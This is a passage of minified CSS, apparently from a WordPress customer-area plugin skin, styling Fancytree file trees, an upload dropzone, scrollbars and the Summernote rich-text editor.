grey;min-height:0;position:relative}body.customer-area-active .cuar-css-wrapper ul.fancytree-container ul{padding:0 0 0 16px;margin:0}body.customer-area-active .cuar-css-wrapper ul.fancytree-container ul>li:before{content:none}body.customer-area-active .cuar-css-wrapper ul.fancytree-container li{list-style-image:none;list-style-position:outside;list-style-type:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background-attachment:scroll;background-color:transparent;background-position:0 0;background-repeat:repeat-y;background-image:none;margin:0}body.customer-area-active .cuar-css-wrapper ul.fancytree-container li.fancytree-lastsib{background-image:none}body.customer-area-active .cuar-css-wrapper .ui-fancytree-disabled ul.fancytree-container{opacity:.5;background-color:silver}body.customer-area-active .cuar-css-wrapper ul.fancytree-connectors.fancytree-container li{background-image:url(fancytres/skin-material/vline.gif);background-position:0 0}body.customer-area-active .cuar-css-wrapper ul.fancytree-container li.fancytree-lastsib,body.customer-area-active .cuar-css-wrapper ul.fancytree-no-connector>li{background-image:none}body.customer-area-active .cuar-css-wrapper li.fancytree-animating{position:relative}body.customer-area-active .cuar-css-wrapper #fancytree-drop-marker,body.customer-area-active .cuar-css-wrapper span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper span.fancytree-drag-helper-img,body.customer-area-active .cuar-css-wrapper span.fancytree-empty,body.customer-area-active .cuar-css-wrapper span.fancytree-expander,body.customer-area-active .cuar-css-wrapper span.fancytree-icon,body.customer-area-active .cuar-css-wrapper span.fancytree-vline{width:1em;height:1em;display:inline-block;vertical-align:top;background-repeat:no-repeat;background-position:0 0}body.customer-area-active .cuar-css-wrapper span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper span.fancytree-custom-icon,body.customer-area-active .cuar-css-wrapper span.fancytree-expander,body.customer-area-active .cuar-css-wrapper span.fancytree-icon{margin-top:2px}body.customer-area-active .cuar-css-wrapper span.fancytree-custom-icon{width:1em;height:1em;display:inline-block;margin-left:.5em;background-position:0 0}body.customer-area-active .cuar-css-wrapper img.fancytree-icon{width:1em;height:1em;margin-left:.5em;margin-top:2px;vertical-align:top;border-style:none}body.customer-area-active .cuar-css-wrapper span.fancytree-expander{cursor:pointer}body.customer-area-active .cuar-css-wrapper .fancytree-exp-nl span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-exp-n span.fancytree-expander{background-image:none;cursor:default}body.customer-area-active .cuar-css-wrapper .fancytree-connectors .fancytree-exp-nl span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-connectors .fancytree-exp-n span.fancytree-expander{margin-top:0}body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander span.fancytree-expander{-webkit-transition:opacity 1.5s;-o-transition:opacity 1.5s;transition:opacity 1.5s;opacity:0}body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander.fancytree-treefocus span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander .fancytree-treefocus span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander:hover span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander [class*=fancytree-statusnode-] span.fancytree-expander{-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s;opacity:1}body.customer-area-active .cuar-css-wrapper span.fancytree-checkbox{margin-left:.5em}body.customer-area-active .cuar-css-wrapper .fancytree-unselectable span.fancytree-checkbox{opacity:.4;filter:alpha(opacity=40)}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide span.fancytree-checkbox{visibility:hidden}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide .fancytree-node.fancytree-selected span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide .fancytree-node:hover span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide.fancytree-treefocus .fancytree-node.fancytree-active span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide.fancytree-treefocus tr.fancytree-active td span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide tr.fancytree-selected td span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide tr:hover td span.fancytree-checkbox{visibility:unset}body.customer-area-active .cuar-css-wrapper span.fancytree-icon{margin-left:.5em}body.customer-area-active .cuar-css-wrapper .fancytree-loading span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-loading span.fancytree-expander:hover,body.customer-area-active .cuar-css-wrapper .fancytree-statusnode-loading span.fancytree-icon,body.customer-area-active .cuar-css-wrapper .fancytree-statusnode-loading span.fancytree-icon:hover,body.customer-area-active .cuar-css-wrapper span.fancytree-icon.fancytree-icon-loading{background-image:none}body.customer-area-active .cuar-css-wrapper span.fancytree-node{display:inherit;width:100%;margin-top:0;min-height:1.49}body.customer-area-active .cuar-css-wrapper span.fancytree-title{color:#38342f;cursor:pointer;display:inline-block;vertical-align:top;min-height:1.49;margin:0 0 0 .5em;border:1px solid transparent;border-radius:0}body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-error span.fancytree-title{color:#ff5722}body.customer-area-active .cuar-css-wrapper span.fancytree-childcounter{color:#fff;background:#337ab7;border:1px solid grey;border-radius:10px;padding:2px;text-align:center}body.customer-area-active .cuar-css-wrapper div.fancytree-drag-helper span.fancytree-childcounter,body.customer-area-active .cuar-css-wrapper div.fancytree-drag-helper span.fancytree-dnd-modifier{display:inline-block;color:#fff;background:#337ab7;border:1px solid grey;min-width:10px;height:10px;line-height:1;vertical-align:baseline;border-radius:10px;padding:2px;text-align:center;font-size:9px}body.customer-area-active .cuar-css-wrapper div.fancytree-drag-helper span.fancytree-childcounter{position:absolute;top:-6px;right:-6px}body.customer-area-active .cuar-css-wrapper div.fancytree-drag-helper span.fancytree-dnd-modifier{background:#5cb85c;border:none;font-weight:bolder}body.customer-area-active .cuar-css-wrapper #fancytree-drop-marker{width:2em;position:absolute;margin:0}body.customer-area-active .cuar-css-wrapper #fancytree-drop-marker.fancytree-drop-after,body.customer-area-active .cuar-css-wrapper #fancytree-drop-marker.fancytree-drop-before{width:4em}body.customer-area-active .cuar-css-wrapper span.fancytree-drag-source.fancytree-drag-remove{opacity:.15}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-rtl .fancytree-exp-nl span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-rtl .fancytree-exp-n span.fancytree-expander{background-image:none}body.customer-area-active .cuar-css-wrapper ul.fancytree-container.fancytree-rtl ul{padding:0 16px 0 0}body.customer-area-active .cuar-css-wrapper ul.fancytree-container.fancytree-rtl.fancytree-connectors li{background-position:right 0;background-image:url(fancytres/skin-material/vline-rtl.gif)}body.customer-area-active .cuar-css-wrapper ul.fancytree-container.fancytree-rtl.fancytree-no-connector>li,body.customer-area-active .cuar-css-wrapper ul.fancytree-container.fancytree-rtl li.fancytree-lastsib{background-image:none}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:13px;border-collapse:collapse}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table span.fancytree-node{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table td.fancytree-status-merged{text-align:center;font-style:italic;color:#dcd9d6}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table tr.fancytree-statusnode-error td.fancytree-status-merged{color:#ff5722}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table.fancytree-ext-ariagrid.fancytree-cell-mode>tbody>tr.fancytree-active>td{background-color:#eee}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table.fancytree-ext-ariagrid.fancytree-cell-mode>tbody>tr>td.fancytree-active-cell{background-color:#cbe8f6}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table.fancytree-ext-ariagrid.fancytree-cell-mode.fancytree-cell-nav-mode>tbody>tr>td.fancytree-active-cell{background-color:#3875d7}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview tbody tr td{position:relative;border:1px solid grey;vertical-align:top;overflow:auto}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview tbody tr td>ul{padding:0}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview tbody tr td>ul li{list-style-image:none;list-style-position:outside;list-style-type:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background-attachment:scroll;background-color:transparent;background-position:0 0;background-repeat:repeat-y;background-image:none;margin:0}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview span.fancytree-node{position:relative;display:inline-block}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview span.fancytree-node.fancytree-expanded{background-color:#e0e0e0}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview span.fancytree-node.fancytree-active{background-color:#cbe8f6}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview .fancytree-has-children span.fancytree-cv-right{position:absolute;right:3px}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm span.fancytree-node span.fancytree-title{color:#dcd9d6;font-weight:lighter}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm span.fancytree-node.fancytree-submatch span.fancytree-title,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm tr.fancytree-submatch span.fancytree-title{color:#000;font-weight:400}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm span.fancytree-node.fancytree-match span.fancytree-title,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm tr.fancytree-match span.fancytree-title{color:#000;font-weight:700}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide span.fancytree-node.fancytree-hide,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide tr.fancytree-hide{display:none}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide span.fancytree-node.fancytree-submatch span.fancytree-title,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide tr.fancytree-submatch span.fancytree-title{color:#dcd9d6;font-weight:lighter}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide span.fancytree-node.fancytree-match span.fancytree-title,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide tr.fancytree-match span.fancytree-title{color:#000;font-weight:400}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide-expanders span.fancytree-node.fancytree-match span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide-expanders tr.fancytree-match span.fancytree-expander{visibility:hidden}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide-expanders span.fancytree-node.fancytree-submatch span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide-expanders tr.fancytree-submatch span.fancytree-expander{visibility:visible}body.customer-area-active .cuar-css-wrapper .fancytree-ext-childcounter span.fancytree-custom-icon,body.customer-area-active .cuar-css-wrapper .fancytree-ext-childcounter span.fancytree-icon,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter span.fancytree-custom-icon,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter span.fancytree-icon{position:relative}body.customer-area-active .cuar-css-wrapper .fancytree-ext-childcounter span.fancytree-childcounter,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter span.fancytree-childcounter{color:#fff;background:#777;border:1px solid grey;top:-6px;right:-6px;min-width:10px;height:10px;line-height:1;border-radius:10px;font-size:9px}body.customer-area-active .cuar-css-wrapper ul.fancytree-ext-wide{position:relative;min-width:100%;z-index:2;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper ul.fancytree-ext-wide span.fancytree-node>span{position:relative;z-index:2}body.customer-area-active .cuar-css-wrapper ul.fancytree-ext-wide span.fancytree-node span.fancytree-title{position:absolute;z-index:1;left:0;min-width:100%;margin-left:0;margin-right:0;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper .fancytree-ext-fixed-hidden{display:none}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-scroll-border-bottom{border-bottom:3px solid rgba(0,0,0,.75)}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-scroll-border-right{border-right:3px solid rgba(0,0,0,.75)}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-wrapper-tl{position:absolute;overflow:hidden;z-index:3;top:0;left:0}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-wrapper-tr{position:absolute;overflow:hidden;z-index:2;top:0}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-wrapper-bl{position:absolute;overflow:hidden;z-index:2;left:0}body.customer-area-active .cuar-css-wrapper .fancytree-ext-fixed-wrapper div.fancytree-ext-fixed-wrapper-br{position:absolute;overflow:scroll;z-index:1}body.customer-area-active .cuar-css-wrapper ul.fancytree-container{color:#38342f;font-size:13px;line-height:1.49;padding:0;border:0;outline:0;background-color:transparent;border-left:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper span.fancytree-node{position:relative;display:block;background-color:#fff;color:#38342f;border:1px solid #d6d6d6;border-left-width:5px;padding:5px 5px 5px 10px;margin-top:-1px}body.customer-area-active .cuar-css-wrapper span.fancytree-node:first-child{border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper span.fancytree-node:last-child{margin-bottom:0;border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper span.fancytree-node span.fancytree-folder span.fancytree-title{margin-left:9.5px}body.customer-area-active .cuar-css-wrapper span.fancytree-node:hover{cursor:pointer}body.customer-area-active .cuar-css-wrapper span.fancytree-expander,body.customer-area-active .cuar-css-wrapper span.fancytree-icon,body.customer-area-active .cuar-css-wrapper span.fancytree-title{font-size:13px;line-height:19px;color:#38342f;vertical-align:baseline;min-height:19px;padding:0;margin:0 1px;border:none}body.customer-area-active .cuar-css-wrapper span.fancytree-title{padding:0 3px}body.customer-area-active .cuar-css-wrapper span.fancytree-icon{position:relative}body.customer-area-active .cuar-css-wrapper span.fancytree-icon:before{z-index:5;position:relative}body.customer-area-active .cuar-css-wrapper span.fancytree-expander{display:none}body.customer-area-active .cuar-css-wrapper span.fancytree-expander.fa{display:inline-block}body.customer-area-active .cuar-css-wrapper .fa-spin,body.customer-area-active .cuar-css-wrapper .glyphicon-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-treefocus span.fancytree-node.fancytree-active,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-treefocus span.fancytree-node.fancytree-selected,body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-active,body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-active:hover,body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-selected,body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-selected:hover,body.customer-area-active .cuar-css-wrapper span.fancytree-node:hover{text-decoration:none;color:#38342f;background-color:#fff;border:1px solid #d6d6d6;border-left:5px solid #444}body.customer-area-active .cuar-css-wrapper .fancytree-ext-childcounter span.fancytree-childcounter,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter span.fancytree-childcounter{color:#515151;background:#c8c8c7;border:none;position:absolute;top:-3.16666667px;right:-11.5px;min-width:9.5px;height:9.5px;line-height:9.5px;vertical-align:baseline;border-radius:50%;padding:2px;text-align:center;font-size:9.5px;-webkit-box-sizing:content-box;box-sizing:content-box;z-index:4}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-ext-childcounter span.fancytree-node.fancytree-has-children span.fancytree-title{margin-left:9.5px}body.customer-area-active .cuar-css-wrapper .cuar-dropzone{display:block;position:relative;width:100%;height:auto;min-height:150px;text-align:center;font-weight:700;background:#fff;border:4px dashed #e0e0e0;border-radius:8px}body.customer-area-active .cuar-css-wrapper .cuar-dropzone:after,body.customer-area-active .cuar-css-wrapper .cuar-dropzone:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-dropzone:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-dropzone>input[type=file]{position:absolute;top:0;left:0;width:100%;height:100%;padding:0;margin:0;text-align:center;cursor:pointer;z-index:5}body.customer-area-active .cuar-css-wrapper .cuar-dropzone .cuar-dropzone-message{text-align:center;color:#38342f;max-width:170px;margin:40px auto;width:80%}body.customer-area-active .cuar-css-wrapper .cuar-dropzone.hover{background:#515151;border-color:#444}body.customer-area-active .cuar-css-wrapper .cuar-dropzone.hover .cuar-dropzone-message{color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .nano{position:relative;width:100%;overflow:hidden}body.customer-area-active .cuar-css-wrapper .nano.affix{height:100%}body.customer-area-active .cuar-css-wrapper .nano.has-scrollbar>.nano-content{height:100%;overflow-y:scroll;overflow-x:hidden}body.customer-area-active .cuar-css-wrapper .nano.affix>.nano-content:focus{outline:0}body.customer-area-active .cuar-css-wrapper .nano.affix>.nano-content::-webkit-scrollbar{display:none}body.customer-area-active .cuar-css-wrapper .affix.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}body.customer-area-active .cuar-css-wrapper .nano.affix>.nano-pane{background:rgba(0,0,0,.18);position:absolute;width:5px;right:0;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:0}body.customer-area-active .cuar-css-wrapper .nano.affix>.nano-pane>.nano-slider{background:#999;position:relative;margin:0;border-radius:0}body.customer-area-active .cuar-css-wrapper .nano-pane.active,body.customer-area-active .cuar-css-wrapper .nano-pane.flashed,body.customer-area-active .cuar-css-wrapper .nano.affix:hover>.nano-pane{visibility:visible\9;opacity:.99}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-primary>.nano-pane>.nano-slider{background:#515151}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-success>.nano-pane>.nano-slider{background:#4caf50}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-info>.nano-pane>.nano-slider{background:#03a9f4}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-warning>.nano-pane>.nano-slider{background:#ffc107}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-danger>.nano-pane>.nano-slider{background:#ff5722}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-alert>.nano-pane>.nano-slider{background:#673ab7}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-system>.nano-pane>.nano-slider{background:#009688}body.customer-area-active .cuar-css-wrapper .nano.affix.nano-dark>.nano-pane>.nano-slider{background:#c5bebb}body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor .modal.in{padding-top:32px}@media (max-width:782px){body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor .modal.in{padding-top:46px}}body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen{z-index:100000}body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen *{z-index:auto}body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen .dropdown-menu,body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen .modal,body.customer-area-active.admin-bar .cuar-css-wrapper .note-editor.note-frame.fullscreen .note-dropzone{z-index:100002}body.customer-area-active .cuar-css-wrapper .note-editor{position:relative}body.customer-area-active .cuar-css-wrapper .note-editor .note-dropzone{position:absolute;display:none;z-index:100;color:#87cefa;background-color:#fff;opacity:.95}body.customer-area-active .cuar-css-wrapper .note-editor .note-dropzone .note-dropzone-message{display:table-cell;vertical-align:middle;text-align:center;font-size:28px;font-weight:700}body.customer-area-active .cuar-css-wrapper .note-editor .note-dropzone.hover{color:#098ddf}body.customer-area-active .cuar-css-wrapper .note-editor.dragover .note-dropzone{display:table}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area{position:relative}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area .note-editable{outline:none}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area .note-editable sup{vertical-align:super}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area .note-editable sub{vertical-align:sub}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area img.note-float-left{margin-right:10px}body.customer-area-active .cuar-css-wrapper .note-editor .note-editing-area img.note-float-right{margin-left:10px}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame{border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.codeview .note-editing-area .note-editable{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.codeview .note-editing-area .note-codable{display:block}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area{overflow:hidden}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff;color:#000;padding:10px;overflow:auto;word-wrap:break-word}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-editable[contenteditable=false]{background-color:#e5e5e5}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-editing-area .note-codable{display:none;width:100%;padding:10px;border:none;-webkit-box-shadow:none;box-shadow:none;font-family:Menlo,Monaco,monospace,sans-serif;font-size:14px;color:#ccc;background-color:#222;resize:none;outline:none;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.fullscreen{position:fixed;top:0;left:0;width:100%!important;z-index:1050}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.fullscreen .note-editable{background-color:#fff}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.fullscreen .note-resizebar{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output{display:block;width:100%;font-size:14px;line-height:1.42857143;height:20px;margin-bottom:0;color:#000;border:0;border-top:1px solid #e2e2e2}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output:empty{height:0;border-top:0 solid transparent}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .pull-right{float:right!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-muted{color:#777}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-primary{color:#286090}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-success{color:#3c763d}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-info{color:#31708f}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-warning{color:#8a6d3b}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .text-danger{color:#a94442}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert{margin:-7px 0 0;padding:7px 10px 2px;border-radius:0;color:#000;background-color:#f5f5f5}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert .note-icon{margin-right:5px}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert-success{color:#3c763d!important;background-color:#dff0d8!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert-info{color:#31708f!important;background-color:#d9edf7!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert-warning{color:#8a6d3b!important;background-color:#fcf8e3!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output .alert-danger{color:#a94442!important;background-color:#f2dede!important}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar{background-color:#fff;border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar .note-resizebar{padding-top:1px;height:9px;width:100%;cursor:ns-resize}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar .note-resizebar .note-icon-bar{width:20px;margin:1px auto;border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar.locked .note-resizebar{cursor:default}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar.locked .note-resizebar .note-icon-bar{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-placeholder{padding:10px}body.customer-area-active .cuar-css-wrapper .note-popover.popover{max-width:none}body.customer-area-active .cuar-css-wrapper .note-popover.popover .popover-content a{display:inline-block;max-width:200px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .note-popover.popover .arrow{left:20px!important}body.customer-area-active .cuar-css-wrapper .note-toolbar{z-index:500;position:relative}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar{margin:0;padding:0 0 5px 5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content>.btn-group,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar>.btn-group{margin-top:5px;margin-left:0;margin-right:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table{min-width:0;padding:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table .note-dimension-picker,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table .note-dimension-picker{font-size:18px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table .note-dimension-picker .note-dimension-picker-mousecatcher,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table .note-dimension-picker .note-dimension-picker-mousecatcher{position:absolute!important;z-index:3;width:10em;height:10em;cursor:pointer}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table .note-dimension-picker .note-dimension-picker-unhighlighted,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table .note-dimension-picker .note-dimension-picker-unhighlighted{position:relative!important;z-index:1;width:5em;height:5em;background:url("[data-uri]") repeat}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .btn-group .note-table .note-dimension-picker .note-dimension-picker-highlighted,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .btn-group .note-table .note-dimension-picker .note-dimension-picker-highlighted{position:absolute!important;z-index:2;width:1em;height:1em;background:url("[data-uri]") repeat}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style blockquote,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style pre,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style blockquote,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style pre{margin:0;padding:5px 10px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h1,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h2,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h3,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h4,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h5,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style h6,body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-style .dropdown-style p,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h1,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h2,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h3,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h4,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h5,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style h6,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-style .dropdown-style p{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color-all .dropdown-menu,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color-all .dropdown-menu{min-width:337px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-toggle,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-toggle{width:20px;padding-left:5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette{display:inline-block;margin:0;width:160px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette:first-child,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette:first-child{margin:0 5px}body.customer-area-active .cuar-css-wrapper .note-popover .popover-content .note-color .dropdown-menu .note-palette .note-palette-title,body.customer-area-active .cuar-css-wrapper .panel-heading.note-toolbar .note-color .dropdown-menu .note-palette 